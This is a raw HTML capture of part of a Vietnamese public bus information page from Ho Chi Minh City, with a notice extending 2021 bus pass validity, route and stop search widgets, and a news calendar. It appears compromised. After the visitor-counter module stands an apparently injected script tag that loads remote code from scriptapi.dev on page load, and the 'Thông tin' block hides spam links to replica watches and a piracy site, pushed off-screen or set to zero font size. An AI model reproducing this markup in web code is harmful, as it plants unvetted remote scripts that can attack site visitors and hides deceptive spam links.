										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_List_Article_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_546_article_list_wrapper"><!--ArticleTemplate-->
<div class="article">
    
    
    <a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4169/GIA-H%e1%ba%a0N-TH%e1%bb%9cI-GIAN-S%e1%bb%ac-D%e1%bb%a4NG-V201-T%e1%ba%acP-XE-BU221T-N%c4%82M-2021" target="_self"><img alt="GIA HẠN THỜI GIAN SỬ DỤNG VÉ TẬP XE BUÝT NĂM 2021" src="/Portals/0/EasyDNNNews/4169/150150p546EDNthumbTHÔNG-BÁO.jpg" /></a>
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4169/GIA-H%e1%ba%a0N-TH%e1%bb%9cI-GIAN-S%e1%bb%ac-D%e1%bb%a4NG-V201-T%e1%ba%acP-XE-BU221T-N%c4%82M-2021" target="_self">GIA HẠN THỜI GIAN SỬ DỤNG VÉ TẬP XE BUÝT NĂM 2021</a></h2>
    <h3 class="article-subtitle">Trung tâm xin thông báo về việc gia hạn thời gian sử dụng vé tập năm 2021, tiếp tục sử dụng đến hết ngày 30 tháng 6 năm 2022 đối với các loại vé tập năm 2021 </h3>
    <div class="summary">
        <p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;"><span style="text-align: justify;"></span><span style="text-align: justify;">Nhằm đảm bảo quyền lợi của người d&acirc;n đ&atilde; mua v&eacute; tập xe bu&yacute;t sử dụng năm 2021, Trung t&acirc;m th&ocirc;ng b&aacute;o về việc gia hạn thời gian sử dụng v&eacute; tập năm 2021, tiếp tục sử dụng đến hết ng&agrave;y&nbsp;</span><strong style="text-align: justify;">30 th&aacute;ng 6 năm 2022</strong><span style="text-align: justify;">&nbsp;đối với c&aacute;c loại v&eacute; tập năm 2021 đ&atilde; ph&aacute;t h&agrave;nh.</span><span style="text-align: justify;"></span></span></p>
<div id="gtx-trans" style="position: absolute; left: 394px; top: 70.0972px;">
<div class="gtx-trans-icon"></div>
</div>
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1/AuthorName/Quản-trị-Hệ-thống">Quản trị Hệ thống</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
</div><!--ArticleRepeat:After:-->

<div class="article_rss_wrapper">
    <a href="http://buyttphcm.com.vn/Home/ctl/rss/mid/546" target="_blank"><span></span>RSS</a>
</div>


		
	
	</div>

	

	
	
</div>











</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/2.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/3.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/2.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V7975')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Mười Hai 2021</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V8036')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-11-2021">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-11-2021">30/11/2021</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4166/2440X1400.png" alt="4166" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4166/%c4%90I%e1%bb%80U-CH%e1%bb%88NH-N%e1%bb%98I-DUNG-C212NG-B%e1%bb%90-HO%e1%ba%a0T-%c4%90%e1%bb%98NG-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-47-TUY%e1%ba%beN-XE-BU221T-KH212NG-TR%e1%bb%a2-GI193-S%e1%bb%90-75-V192-TUY%e1%ba%beN-XE-BU221T-T%e1%bb%88NH-LI%e1%bb%80N-K%e1%bb%80-KH212NG-TR%e1%bb%a2-GI193-S%e1%bb%90-62-5" target="_self">ĐIỀU CHỈNH NỘI DUNG CÔNG BỐ HOẠT ĐỘNG TRÊN TUYẾN XE BUÝT CÓ TRỢ GIÁ SỐ 47, TUYẾN XE BUÝT KHÔNG TRỢ GIÁ SỐ 75 VÀ TUYẾN XE BUÝT TỈNH LIỀN KỀ KHÔNG TRỢ GIÁ SỐ 62-5.</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;">Trung t&acirc;m Quản l&yacute; giao th&ocirc;ng c&ocirc;ng cộng c&ocirc;ng bố kh&ocirc;i phục hoạt động c&aacute;c tuyến xe bu&yacute;t sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;">Tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 47: Bến xe bu&yacute;t Chợ Lớn &ndash; Quốc Lộ 50 &ndash; Hưng Long;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;">Tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 75: S&agrave;i G&ograve;n &ndash; Cần Giờ;</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 16px;">Tuyến xe bu&yacute;t tỉnh liền kề kh&ocirc;ng trợ gi&aacute; số 62-5: Bến xe An Sương &ndash; Bến xe Hậu Nghĩa.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4166/%c4%90I%e1%bb%80U-CH%e1%bb%88NH-N%e1%bb%98I-DUNG-C212NG-B%e1%bb%90-HO%e1%ba%a0T-%c4%90%e1%bb%98NG-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-47-TUY%e1%ba%beN-XE-BU221T-KH212NG-TR%e1%bb%a2-GI193-S%e1%bb%90-75-V192-TUY%e1%ba%beN-XE-BU221T-T%e1%bb%88NH-LI%e1%bb%80N-K%e1%bb%80-KH212NG-TR%e1%bb%a2-GI193-S%e1%bb%90-62-5" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td><td class="day" align="center" style="width:14%;"><span>5</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-12-2021">8</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/8-12-2021">08/12/2021</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a 